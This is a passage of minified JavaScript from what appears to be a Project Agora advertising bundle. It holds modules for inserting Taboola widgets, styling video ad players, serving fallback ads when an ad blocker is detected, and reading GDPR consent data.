null!==o(e,i)};t.exports={getMedia:_,isElementVideo:b,findAncestor:i,findAncestorByTagName:r,isPNGEligible:A,isInsideInvalid:k}},{"./utilities":49}],37:[function(e,t,n){var i,r,o=(e("./arrive"),"utm_source=projectagora&utm_medium=contentdiscovery"),a=function(e,t){t.parentNode.insertBefore(e,t.nextElementSibling)},s=function(e,t){window._taboola=window._taboola||[];var n=void 0==r?o:r;!i||i&&""===n?"article"===t?_taboola.push({article:"auto"}):"video"===t?_taboola.push({video:"auto"}):_taboola.push({article:"auto"}):"article"===t?_taboola.push({article:"auto",tracking:n}):"video"===t?_taboola.push({video:"auto",tracking:n}):_taboola.push({article:"auto",tracking:n}),function(e,t,n,i){document.getElementById(i)||(e.async=1,e.src=n,e.id=i,t.parentNode.insertBefore(e,t))}(document.createElement("script"),document.getElementsByTagName("script")[0],l(e),"tb_loader_script"),window.performance&&"function"==typeof window.performance.mark&&window.performance.mark("tbl_ic")},l=function(e){return"file:"===document.location.protocol?"http://cdn.taboola.com/libtrc/"+e+"/loader.js":"//cdn.taboola.com/libtrc/"+e+"/loader.js"},c=function(e,t){w(),t&&t()},u=function(e,t){return e.sort(function(e,n){return t.indexOf(e.widgetType)-t.indexOf(n.widgetType)})},d=function(e,t,n){for(var i=e.length,r=0;r<i;r++){var o=e[r],s=m(o.mode,o.placement,o.containerId);switch(n){case"after":a(s.container,t);break;case"before":t.parentElement.insertBefore(s.container,t);break;case"inside-first":t.insertBefore(s.container,t.childNodes[0]);break;case"inside-after":case"inside-last":t.appendChild(s.container);break;default:a(s.container,t)}a(s.script,s.container)}},p=function(e,t){var n=e.length;if(0===n)return void t()
;for(var i=0;i<n;i++){var r=e[i];!function(e,i){var r=e.position,o=document.querySelector(e.selector);if(o){var a=u(e.widgets,["sponsored","organic","hybrid"]);d(a,o,r),i===n-1&&t()}else document.arrive(e.selector,{onceOnly:!0},function(){var o=document.querySelector(e.selector),a=u(e.widgets,["sponsored","organic","hybrid"]);d(a,o,r),i===n-1&&t()})}(r,i)}},f=function(e,t,n){var a,s=document.createElement("script"),l=r||o;a=i?"":!1===i?', tracking: "'+l+'"':', tracking: "'+o+'"';var c="window._taboola = window._taboola || [];_taboola.push({   mode: '"+e+"',   container: '"+n+"',   placement: '"+t+"',   target_type: 'mix'"+a+"});";return s.text=c,s},h=function(e){var t=document.createElement("div");return t.id=e,t},m=function(e,t,n){return{script:f(e,t,n),container:h(n)}},g=function(e){return e.tags},v=function(e){return e.name},y=function(e){return e.type?e.type:"article"},b=function(){var e=document.createElement("script");e.setAttribute("type","text/javascript"),e.appendChild(document.createTextNode("window._taboola = window._taboola || []; _taboola.push({flush: true});  ")),document.body.appendChild(e)},w=function(){document.body?b():document.arrive(document.body,{onceOnly:!0},function(){b()})},_=function(e,t){i=e.pageLevelTracking?e.pageLevelTracking.enabled:void 0,r=e.pageLevelTracking&&void 0!==e.pageLevelTracking.customUTM?e.pageLevelTracking.customUTM:void 0;var n=v(e);if(n){var o=y(e);s(n,o)}var a=g(e);a?p(a,c.bind(this,a.length,t)):t()};t.exports={runTaboolaAction:_}},{"./arrive":35}],38:[function(e,t,n){function i(){return"#LBBanner:hover,#LEAVE-BEHIND:hover,#VpaidVideo:hover,#closeButtonContainer,#videoContainer:hover,#videoad:hover,.learn-more-text:hover,.project_agora:hover,div svg#closeBtn:hover #Fill-6,div svg#closeBtn:hover #Stroke-3,div svg#expandBtn:hover #Fill-10,div svg#expandBtn:hover #Fill-12,div svg#expandBtn:hover #Fill-6,div svg#expandBtn:hover #Fill-8,div svg#pauseBtn:hover #Group-3,div svg#playBtn:hover #Fill-1{cursor:pointer}#cancelBtn,#closeBtnDiv,#resize-full,#videoad{z-index:10}#videoContainer{z-index:999;width:100%;-webkit-overflow-scrolling:auto}@font-face{font-family:Montserrat;src:url(https://projectagora.net/libs/fonts/Montserrat-Light.ttf) format('truetype')}@font-face{font-family:ZonaPro;src:url(https://projectagora.net/libs/fonts/ZonaPro-Light.otf) format('opentype')}.project_agora{font-size:12px!important;height:12px;text-transform:unset!important;background-color:transparent;vertical-align:bottom;font-family:Montserrat!important;font-weight:400;text-align:center;color:#747474!important;margin-top:2px!important;margin-bottom:7px!important}.left-group,.sound-group,.timer{width:35px;height:35px;position:absolute}.project_agora:hover{color:#d84820!important;padding:unset!important;font-weight:700!important;overflow:unset!important;-webkit-font-smoothing:antialiased;line-height:unset!important;font-size:12px!important}.learn-more-text,.timer{font-size:18px;font-family:ZonaPro;color:#fff}#VpaidVideo{position:absolute;-webkit-overflow-scrolling:auto}.sound-group{float:right;bottom:3%}.floatLeft{left:5%}.floatRight{right:5%}.timer{left:0;bottom:0}.left-group{bottom:2%;left:.8%}#LBBanner{position:fixed;left:0;width:100%;height:100%;text-align:right}#loading{position:absolute;display:none}.lds-spinner{width:100px!important;height:100px!important}@media only screen and (min-width:420px){#loading{top:35%;right:40%}}@media only screen and (max-width:420px){#loading{top:25%;right:35%}}.learn-more-group{padding:5px;border-radius:5px;position:fixed;width:100%}#LBBanner #closeBtnDiv,#closeBtnDiv,#closeButtonContainer,#grayOverLay,.down-group,.learn-more-text,.right-down-group,.right-group,progress{position:absolute}@media only screen and (min-width:600px){.learn-more-group{right:19%;top:85%}}@media only screen and (max-width:600px) and (min-width:420px){.learn-more-group{right:25%;top:85%}}@media only screen and (max-width:420px) and (min-width:350px){.learn-more-group{right:40%;top:80%}}@media only screen and (max-width:350px){.learn-more-group{right:45%;top:75%}}#grayOverLay{background:gray;opacity:1;width:100%;height:94%}.learn-more-text{top:8px;margin:2px;bottom:6px;font-weight:700;width:130px;text-align:left}.learn-more-group,.learn-more-text{display:inline}.refresh{top:-4.8vh!important}.refresh_ring{width:4.6vw!important}#LEAVE-BEHIND{fill:#fff}.button svg{width:35px;height:35px}#learnMoreBtn svg{width:40px!important;height:40px!important}#closeBtnDiv{top:3%;right:2%}div svg#closeBtn #Fill-1,div svg#pauseBtn #Oval,div svg#playBtn #Oval{background-color:rgba(0,0,0,.06);border:1px solid #FFF}div svg#pauseBtn #Fill-1,div svg#playBtn #Fill-1{fill:#fff}circle #Oval pauseBtn,circle #Oval playBtn,div svg#closeBtn:hover #Fill-1,div svg#expandBtn:hover #Fill-1,div svg#pauseBtn:hover #Oval,div svg#playBtn:hover #Oval{fill-opacity:.2;cursor:pointer}#LBBanner #closeBtnDiv{top:4.2%;z-index:10;right:3%}#mute{right:5vw;bottom:0}#bannerFooter>a#expandBtn{color:#b2b2b2;font-family:Arial,sans-serif;font-size:12px;direction:ltr!important}.IIV::-webkit-media-controls-play-button,.IIV::-webkit-media-controls-start-playback-button,video::-webkit-media-controls-play-button,video::-webkit-media-controls-start-playback-button{opacity:0;pointer-events:none;width:5px}#volume-off{position:absolute;bottom:10px;right:40px;height:33px;width:33px;z-index:5;direction:ltr!important}@media (max-width:420px){#mute{right:0}#volume-off{height:28px;width:26px;right:16vh;padding-right:5px;z-index:5;direction:ltr!important}}#closeButtonContainer{height:100%;width:100%;top:0;cursor:hand}.down-group{width:80px;height:35px;bottom:2%;right:.6%}#cancel,#resize-full{height:33px;width:33px;direction:ltr!important}.right-group{float:right;margin-top:unset!important;line-height:unset;right:1%;top:1.5%}.right-down-group{float:right;bottom:3%;right:3%}#cancel,#cancelBtn,#resize-full,#volume-offBtn{position:relative}.no-select{-webkit-touch-callout:none!important;-webkit-user-drag:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;user-select:none!important;-webkit-tap-highlight-color:transparent!important}#volume-offBtn{z-index:4}#resize-full{bottom:10px;right:2vw}#cancel{display:inline-block}@media (max-width:420px){#resize-full{height:28px;width:26px;direction:ltr!important}#cancel{height:26px;width:26px;direction:ltr!important}}#progress-bar{direction:ltr!important}progress,progress[role]{appearance:none;-moz-appearance:none;-webkit-appearance:none;border:none;background-size:auto}progress{width:100%;height:3px;border:none;bottom:0;left:0;color:#f15a29}progress,progress[role][aria-valuenow]{background:#1DACEE!important}progress::-webkit-progress-bar{background:#1DACEE}progress::-moz-progress-bar{background:#f15a29}progress::-webkit-progress-value{background:#f15a29}progress[aria-valuenow]:before{background:#f15a29}.fs{height:100%!important;width:100%!important}.cancelSvg{z-index:10!important;height:14px!important;width:14px!important}.cancelSvg:hover{z-index:10!important;cursor:pointer}.newLMBtn{width:35px!important;height:30px!important}.newLMBtn:hover{cursor:pointer}"}function r(){return"#loading,#videoContainer{position:absolute}#volume-offBtn,.icon-ccw,.tip{z-index:99}body{margin:0}.animate-spin{-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes ani{0%{-webkit-transform:scale(.01);opacity:0}1%{-webkit-transform:scale(.01);opacity:.8}95%{-webkit-transform:scale(1);opacity:.8}100%{-webkit-transform:scale(1);opacity:0}}@keyframes ani{0%{transform:scale(.01);opacity:0}1%{transform:scale(.01);opacity:.8}95%{transform:scale(1);opacity:.8}100%{transform:scale(1);opacity:0}}@font-face{font-family:magic;src:url(//projectagora.net/libs/fonts/magic.eot?63056309);src:url(//projectagora.net/libs/fonts/magic.eot?63056309#iefix) format('embedded-opentype'),url(//projectagora.net/libs/fonts/magic.woff?63056309) format('woff'),url(//projectagora.net/libs/fonts/magic.ttf?63056309) format('truetype'),url(//projectagora.net/libs/fonts/magic.svg?63056309#magic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:url(//projectagora.net/libs/fonts/Montserrat-Light.ttf) format('truetype')}.project_agora{margin:0 auto;width:100%;font-size:12px;height:12px;line-height:13px}#videoad{direction:ltr!important;position:relative;margin:0 auto;padding:0;max-width:600px;overflow:hidden}video{max-width:100%}@media screen {#videoContainer{position:relative;cursor:initial}}#loading{display:none}.lds-spinner{width:100px!important;height:100px!important}@media only screen and (min-width:420px){#loading{top:35%;right:40%}}@media only screen and (max-width:420px){#loading{top:25%;right:35%}}#closeButtonContainer{height:100%;width:100%;position:absolute;top:0;cursor:pointer;cursor:hand}.right-group{position:relative;float:right}.right-down-group{position:fixed;float:right;bottom:0;right:0}.PA_line,.ring,.tip{position:absolute}.project_agora{background-color:#fff;vertical-align:bottom;font-family:Montserrat!important;text-align:center;color:#747474;margin-top:2px;margin-bottom:7px;font-weight:400}.project_agora:hover{cursor:pointer;color:#d84820;font-weight:700;-webkit-font-smoothing:antialiased}.PA_icon,.demo-icon{font-style:normal;font-weight:400;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.PA_icon{font-size:26px;width:33px;font-family:magic;display:inline-block;text-decoration:inherit;margin-right:.2em;line-height:1.2em;color:#D2D2D2;background-color:#000;opacity:.6;border-radius:4px}@media (max-width:420px){.PA_icon{font-family:magic;font-size:22px;line-height:1.34em;height:100%;vertical-align:middle;color:#D2D2D2;background-color:#000;opacity:.6;border-radius:4px;width:26px;text-align:center}}.icon-ccw{font-size:16px}.PAicon-cancel:hover,.PAicon-resize-full:hover,.PAicon-volume-off:hover{color:#fff;background-color:#F59100;opacity:1}.icon-twitter:hover{color:#fff;background-color:#1da1f2;opacity:1}.icon-facebook:hover{color:#fff;background-color:#4c66a4;opacity:1}.left-social{margin-right:2vw;margin-top:15px}@media (max-width:440px){.left-social{margin-top:5px}}.tip{display:none;font-size:10px;font-family:Lucida Sans Unicode,Helvetica,sans-serif;background-color:#000;color:#fff;opacity:.6;padding-left:5px;padding-right:5px}#cancel,#facebook,#twitter,.PA_animate{display:inline-block}.icon-ccw,.icon-ccw:hover{color:#b2b2b2;background-color:transparent}.icon-ccw{margin-right:5px;margin-left:0;margin-bottom:1px;opacity:1}.ring{width:4.6vw;line-height:24px;border-radius:50%;background-color:transparent;-webkit-animation-name:ani;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-webkit-animation-duration:3s;-webkit-animation-direction:normal;animation-name:ani;animation-iteration-count:infinite;animation-timing-function:linear;animation-duration:3s;animation-direction:normal;border-top:.5vw solid transparent;border-right:.5vw solid #D2D2D2;border-bottom:.5vw solid transparent;opacity:.6;top:2px;left:8px;height:24px}@media (orientation :landscape){.ring{width:4.6vw;line-height:24px;border-radius:50%;position:absolute;background-color:transparent;-webkit-animation-name:ani;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-webkit-animation-duration:3s;-webkit-animation-direction:normal;animation-name:ani;animation-iteration-count:infinite;animation-timing-function:linear;animation-duration:3s;animation-direction:normal;border-top:.5vw solid transparent;border-right:.5vw solid #D2D2D2;border-bottom:.5vw solid transparent;opacity:.6;top:2px;left:5px;height:24px}}.PA_line{width:69%;height:100%;border-bottom:3px solid #D2D2D2;-webkit-transform:rotate(-47deg);transform:rotate(-47deg);bottom:1.5vh;right:3vw;z-index:2;opacity:.9}@media (orientation:landscape){.PA_line{width:69%;height:100%;border-bottom:3px solid #D2D2D2;-webkit-transform:rotate(-47deg);transform:rotate(-47deg);position:absolute;top:-3.8vh;left:-4px;z-index:5}}#banner,#cancel,#facebook,#twitter{position:relative}@media(min-device-width:700px) and (max-device-width:1024px) and (orientation:portrait){.line{bottom:1.1vh;right:2vw}.ring{width:3.2vw;height:25px;z-index:10}}#resize-full,#volume-off{bottom:10px;position:absolute}@media(min-device-width:700px) and (max-device-width:1024px) and (orientation:landscape){.line{top:-1.8vh;left:-6px}.ring{width:2.7vw;height:25px;z-index:10}}#mute{position:absolute;right:5vw;bottom:0;height:33px;width:33px}@media (max-width:420px){#mute{right:8vw;height:28px;width:26px}}#r1{-webkit-animation-delay:-1s;animation-delay:-1s}#r2{-webkit-animation-delay:-2s;animation-delay:-2s}#r3{-webkit-animation-delay:-3s;animation-delay:-3s}.PA_animate{animation:2s linear 0s normal none infinite spin;vertical-align:middle;font-size:11vw;color:#fff;padding:20px}#cancelBtn,#ccwBtn,#facebookBtn,#twitterBtn{line-height:1.3em}.IIV::-webkit-media-controls-play-button,.IIV::-webkit-media-controls-start-playback-button,video::-webkit-media-controls-play-button,video::-webkit-media-controls-start-playback-button{opacity:0;pointer-events:none;width:5px}#cancel,#facebook,#resize-full,#twitter,#volume-off{height:33px;width:33px}.no-select{-webkit-touch-callout:none!important;-webkit-user-drag:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;user-select:none!important;-webkit-tap-highlight-color:transparent!important}#banner{padding:10px;max-height:100%;max-width:500px;clear:both;overflow:hidden;transition:background .3s linear;-webkit-transition:background .3s linear;background-color:#fff;margin:0 auto}#banner h3{font-size:16px;padding-bottom:10px;text-decoration:none}#banner p{font-size:1.167em}#bannerFooter:hover{cursor:pointer}.refresh{font-size:12}#resize-full{right:2vw}#volume-off{right:40px}@media (max-width:420px){#cancelBtn,#ccwBtn,#facebookBtn,#twitterBtn{line-height:1.2em}#cancel,#facebook,#twitter{height:26px;width:26px}#resize-full{height:28px;width:26px}#volume-off{height:28px;width:26px;right:6vh}}progress,progress[role]{appearance:none;-moz-appearance:none;-webkit-appearance:none;border:none;background-size:auto}progress{width:100%;height:3px;border:none;position:absolute;bottom:1px;left:0;color:#f15a29}progress,progress[role][aria-valuenow]{background:#1DACEE!important}#progress-bar{position:relative}progress::-webkit-progress-bar{background:#1DACEE}progress::-moz-progress-bar{background:#f15a29}progress::-webkit-progress-value{background:#f15a29}progress[aria-valuenow]:before{background:#f15a29}#bannerFooter>a#expandBtn{color:#b2b2b2;font-family:Arial,sans-serif;font-size:12px;direction:ltr!important}.see-again{background-size:26px 26px;text-decoration:none;display:table-cell;vertical-align:middle;color:#b2b2b2}.see-again:hover span{text-decoration:none;-moz-text-decoration-color:#b2b2b2;box-decoration-break:#b2b2b2;border-bottom:1px solid #b2b2b2}.demo-icon{font-family:magic;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;line-height:1em;margin-left:.2em}#PA-circle{padding-left:20px}#PA-circle .PA-outside{display:block;margin:0 auto;position:relative}#PA-circle .PA-click,#PA-circle .PA-text{cursor:pointer;position:absolute;width:100%;display:block}#PA-circle .PA-text{transition:.3s ease all;-moz-transition:.3s ease all;-webkit-transition:.3s ease all;font-size:20px;font-weight:700;z-index:9999}#PA-circle .PA-click{transition:.2s ease all;-moz-transition:.2s ease all;-webkit-transition:.2s ease all;z-index:8888}#PA-3{height:37px;width:37px}#PA-3 .PA-text{background:#d84820;font-size:60px;height:100%;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin-left:-54px;margin-top:2px;transform:rotate(-360deg);-moz-transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}#PA-3 .PA-click{background:#0090d2;opacity:1;padding:8px 10px 4px 30px;margin-top:5px;margin-left:-40px;width:69px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#PA-3.PA-click{opacity:1;margin-left:-39px}.icon-cw{padding:9px 5px 10px;display:block;font-size:20px;color:#fff;-ms-transform:rotate(20deg);-webkit-transform:rotate(20deg);transform:rotate(20deg)}.rotating{-webkit-animation:rotating 6s linear infinite;-moz-animation:rotating 6s linear infinite;-ms-animation:rotating 6s linear infinite;animation:rotating 6s linear infinite;-o-animation:rotating 6s linear infinite}@-webkit-keyframes rotating{from{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.replay_btn{padding:3px 12px;display:block;text-decoration:none;font-family:Montserrat!important;border-radius:4px;color:#fff!important;margin-top:-4px;opacity:.8;font-size:14px;background:rgba(29,172,238,1)!important}.see_again{opacity:1}.my_orange{background:#f2623d!important}.my_blue{background:#00b0f1!important}.my_blue_dark{background:rgba(0,144,210,1)!important}"}t.exports={getVPAIDCSS:i,getVASTCSS:r}},{}],39:[function(e,t,n){function i(e,t){var n=t||"below-article-thumbnails";return"<div id='taboola-"+n+"'></div> <script type=\"text/javascript\">  window._taboola = window._taboola || [];  var realURL = top.location.href;  var realReferrer;  if (top.document.referrer) {      realReferrer = top.document.referrer;      _taboola.push({article:'auto', url: realURL, referrer: realReferrer});  } else {  _taboola.push({article:'auto', url: realURL});  }   _taboola.push({mode:'thumbnails-a', container:'taboola-"+n+"', placement:'"+n+"', target_type: 'mix'});   !function (e, f, u, i) { if (!document.getElementById(i)){ e.async = 1; e.src = u; e.id = i; f.parentNode.insertBefore(e, f); } }(document.createElement('script'),  document.getElementsByTagName('script')[0], '//cdn.taboola.com/libtrc/"+e+"/loader.js', 'tb_loader_script'); <\/script>"}var r=e("postscribe"),o=e("./utilities"),a=(e("./arrive"),e("./applier")),s=(a.selected_format,function(e){}),l=function(e){},c=function(e){},u=function(e){},d=function(e){if("object"!=typeof e.data&&-1!==e.data.indexOf("pa_passbck_adblck")){var t=JSON.parse(e.data);if(t&&"pa_passbck_adblck"===t.type){o.isDebug();var n=i(t.wgt_id,t.container),a="#"+t.criteo_id,s=document.getElementById(t.criteo_id+"_cto_iframe");s&&(s.style.display="none"),r(a,n,{done:c,error:u})}}},p=function(e){for(var t=!1,n=e.length,i=0;i<n;i++)if(e[i].hasOwnProperty("breakpoints")){t=!0;break}return t},f=function(e){for(var t=[],n=e.length,i=0;i<n;i++){var r=e[i].breakpoints;r&&t.push(r)}return t},h=function(e){for(var t=-1,n=screen.width,i=0;i<e.length;i++)(e[i].hasOwnProperty("minWidth")&&e[i].hasOwnProperty("maxWidth")&&n>=e[i].minWidth&&n<=e[i].maxWidth||e[i].hasOwnProperty("minWidth")&&!e[i].hasOwnProperty("maxWidth")&&n>=e[i].minWidth||!e[i].hasOwnProperty("minWidth")&&e[i].hasOwnProperty("maxWidth")&&n<=e[i].maxWidth)&&(t=i);return t},m=function(e){if(e){if(p(e)){var t=f(e);return t.length>0?(index=h(t),-1!==index?e[index].tags:void 0):void 0}return e}},g=function(e){var t=m(e);if(t){var n=t.length;window.addEventListener("message",d);for(var i=0;i<n;i++){var a=t[i];!function(e){var t=document.querySelector(e.selector);o.isDebug(),t?(o.isDebug(),r(t,e.code,{done:s,error:l})):(o.isDebug(),document.arrive(e.selector,function(){o.isDebug(),r(this,e.code,{done:s,error:l})}))}(a)}}},v=function(e){var t=document.getElementsByTagName("head")[0],n=document.createElement("style");n.setAttribute("type","text/css"),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e)),t.appendChild(n)},y=function(e){var t="#adtech-ros-300x250-3 > div";v("#adtech-ros-300x250-3 > div {display: none!important;}"),null!==document.querySelector(t)?w(t,e):document.arrive(t,{onceOnly:!0},w.bind(null,t,e))},b=function(e){var t="#banner__article_970x250_xl_billboard_R > div.banner";v("#banner__article_970x250_xl_billboard_R > div.banner {display: none;}"),null!==document.querySelector(t)?w(t,e):document.arrive(t,{onceOnly:!0},w.bind(null,t,e))},w=function(e,t){element=document.querySelector(e),ifr=document.createElement("iframe"),ifr.width="300",ifr.height="250",ifr.scrolling="no",ifr.frameBorder="0",element.parentElement.insertBefore(ifr,element);var n=ifr.contentWindow||ifr.contentDocument;n=n.document,new_script='<SCRIPT SRC="http://ib.adnxs.com/ttj?id='+t+'" TYPE="text/javascript"><\/script>',n.open(),n.write(new_script),n.close()},_=function(e){Criteo&&"function"==typeof Criteo.DisplayAcceptableAdIfAdblocked?(o.isDebug(),g(e)):o.isDebug()};t.exports={write_spfm:b,write_rocking:y,criteoLoaded:_}},{"./applier":34,"./arrive":35,"./utilities":49,postscribe:7}],40:[function(e,t,n){var i=e("./utilities"),r=(e("./arrive"),function(e){}),o=function(e){return e.selector},a=function(e){return e.position},s=function(e,t){for(var n=0;n<e.length;n++){var s=o(e[n]);s?function(e){var t=a(e),o=document.querySelector(e.selector);o?i.write_script(o,t,i.parseElementTags(e.code),r.bind(this,n))():document.arrive(e.selector,function(){i.write_script(this,t,i.parseElementTags(e.code),r.bind(this,n))()})}(e[n]):i.write_script(document.head,null,i.parseElementTags(e[n].code),r.bind(this,n))()}t()};t.exports={writeCustomScripts:s}},{"./arrive":35,"./utilities":49}],41:[function(e,t,n){function i(e){return new u(function(t,n){if("1.1"===e.version){(window.__cmp||window.top.__cmp)("getConsentData",null,function(e){t({cmp:!0,cmpApi:d,gdpr:{applies:e.gdprApplies,consent:e.consentData}})})}else"2"===e.version&&e.apiMethod(e.command,e.version,function(e,n){n&&t({cmp:!0,cmpApi:d,gdpr:{applies:e.gdprApplies,consent:e.tcString}})});setTimeout(function(){n(Error("Consent data are not ready."))},p)})}function r(e){var t={};try{t="string"==typeof e.data?JSON.parse(e.data):e.data}catch(e){}var n=t.__tcfapiReturn;n&&"function"==typeof f[n.callId]&&(f[n.callId](n.returnValue,n.success),f[n.callId]=null)}function o(){return window.__tcfapi?window.__tcfapi:(h=a())?(window.__tcfapi=function(e,t,n,i){if(h){var r=Math.random()+"",o={__tcfapiCall:{command:e,parameter:i,version:t,callId:r}};f[r]=n,h.postMessage(o,"*")}else n({msg:"CMP not found"},!1)},window.addEventListener("message",r,!1),window.__tcfapi):null}function a(){for(var e,t=window;t;){try{if(t.frames.__tcfapiLocator){e=t;break}}catch(e){}if(t===window.top)break;t=t.parent}return e}function s(){return c=o(),c?{version:"2",apiMethod:c,command:"getTCData"}:window.__cmp||window.top.__cmp?{version:"1.1",apiMethod:window.__cmp||window.top.__cmp,command:"getConsentData"}:null}function l(){return new u(function(e,t){var n=s();null==n?e({cmp:!1}):(void 0!==n.apiMethod&&"function"==typeof n.apiMethod||e({cmp:!1}),i(n).then(function(t){e(t)}).catch(function(t){e({cmp:!0,cmpApi:d})}))})}var c,u=e("bluebird"),d="iab",p=1e3,f={},h=null;t.exports={getConsentData:l}},{bluebird:1}],42:[function(e,t,n){var i=function(){"use strict";function e(e){function t(r){n=requestAnimationFrame(t),e(r-(i||r)),i=r}var n,i;this.start=function(){n||t(0)},this.stop=function(){cancelAnimationFrame(n),n=null,i=0}}function t(e,t,n,i){function r(t){Boolean(e[n])===Boolean(i)&&t.stopImmediatePropagation(),delete e[n]}return e.addEventListener(t,r,!1),r}function n(e,t,n,i){function r(){return(n.call?n():n)[t]}function o(e){(n.call?n():n)[t]=e}i&&o(e[t]),Object.defineProperty(e,t,{get:r,set:o})}function i(e,t){Promise.resolve().then(function(){e.dispatchEvent(new Event(t))})}function r(e){var t=new Audio;return t.crossOrigin=e.crossOrigin,t.src=e.src||e.currentSrc||"data:",t}function o(e,t,n){(m||0)+200<Date.now()&&(e[b]=!0,m=Date.now()),n||(e.currentTime=t),x[++A%3]=100*t|0}function a(e){return e.driver.currentTime>=e.video.duration}function s(e){var t=this;t.video.readyState>=t.video.HAVE_FUTURE_DATA?(t.mutedDriver.currentTime=t.video.currentTime+e*t.video.playbackRate/1e3,t.video.loop&&a(t)&&(t.mutedDriver.currentTime=0),o(t.video,t.mutedDriver.currentTime)):t.video.networkState!==t.video.NETWORK_IDLE||t.video.buffered.length||t.video.load(),t.muted&&t.audio&&(t.audio.currentTime=t.driver.currentTime+1/16),t.video.ended&&!t.video.loop&&(delete t.video[b],t.video.pause(!0))}function l(){var e=this,t=e[y];return e.webkitDisplayingFullscreen?void e[w]():("data:"!==t.driver.src&&t.driver.src!==e.src&&(o(e,0,!0),t.driver.src=e.src),void(e.paused&&(t.paused=!1,e.buffered.length||e.load(),t.driver.play(),t.updater.start(),i(e,"play"),t.video.readyState>=t.video.HAVE_ENOUGH_DATA&&i(e,"playing"))))}function c(e){var t=this,n=t[y];n.driver.pause(),n.updater.stop(),t.webkitDisplayingFullscreen&&t[_](),n.paused&&!e||(n.paused=!0,i(t,"pause"),t.ended&&(t[b]=!0,i(t,"ended")))}function u(e){e.muted&&(e.muted=!1,e.audio?e.audio.src!==e.mutedDriver.src&&(e.audio.src=e.mutedDriver.src):(e.audio=r(e.video),e.video.audio=e.audio),e.audio.loop=e.mutedDriver.loop,e.audio.playbackRate=e.mutedDriver.playbackRate,e.mutedDriver.paused||(e.audio.play(),e.audio.paused&&e.video.pause(!0)))}function d(e){e.muted||(e.muted=!0,e.mutedDriver.src=e.audio.src,e.mutedDriver.paused=e.audio.paused,e.mutedDriver.currentTime=e.audio.currentTime,e.mutedDriver.loop=e.audio.loop,e.mutedDriver.playbackRate=e.audio.playbackRate,e.audio.pause())}function p(t){var n=t[y]={get driver(){return n.muted?n.mutedDriver:n.audio}};n.muted=t.hasAttribute("muted"),n.paused=!0,n.video=t,n.updater=new e(s.bind(n)),n.mutedDriver={src:t.src||t.currentSrc||"data:",muted:!0,paused:!0,pause:function(){n.driver.paused=!0},play:function(){n.driver.paused=!1,a(n)&&o(t,0)},get ended(){return a(n)}},n.muted||(n.audio=r(t),n.video.audio=n.audio),t.addEventListener("canplay",function(){t.paused||i(t,"playing")}),t.addEventListener("emptied",function(){var e=!n.driver.src||"data:"===n.driver.src;n.driver.src&&n.driver.src!==t.src&&(o(t,0,!0),n.driver.src=t.src,e?n.driver.play():n.updater.stop())},!1),t.addEventListener("webkitbeginfullscreen",function(){t.paused?n.muted||n.driver.buffered.length||n.driver.load():(t.pause(),t[w]())}),t.addEventListener("webkitendfullscreen",function(){n.muted||(n.driver.currentTime=t.currentTime)}),t.addEventListener("seeking",function(){!n.muted&&x.indexOf(100*t.currentTime|0)<0&&(n.driver.currentTime=t.currentTime)})}function f(e){var i=e[y];e[w]=e.play,e[_]=e.pause,e.play=l,e.pause=c,n(e,"paused",function(){return i.driver}),n(e,"ended",function(){return i.driver}),n(e,"playbackRate",function(){return i.driver},!0),n(e,"loop",function(){return i.driver},!0),t(e,"seeking"),t(e,"seeked"),t(e,"timeupdate",b,!1),t(e,"ended",b,!1),Object.defineProperty(e,"muted",{set:function(e){return(e?d(i):u(i))||e},get:function(){return i.muted}})}function h(e,t){void 0===t&&(t={}),e[y]||!t.everywhere&&!v||(p(e),f(e),e.classList.add("IIV"),e.muted&&e.autoplay&&e.play(),"MacIntel"!==navigator.platform&&navigator.platform)}var m,g="undefined"==typeof 